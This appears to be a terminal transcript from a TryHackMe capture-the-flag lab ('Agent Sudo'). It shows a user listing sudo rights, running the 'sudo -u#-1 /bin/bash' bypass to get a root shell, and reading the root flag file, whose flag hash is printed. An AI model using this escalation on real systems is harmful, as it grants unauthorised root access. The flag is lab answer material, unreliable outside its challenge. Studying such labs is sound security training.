 james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:~#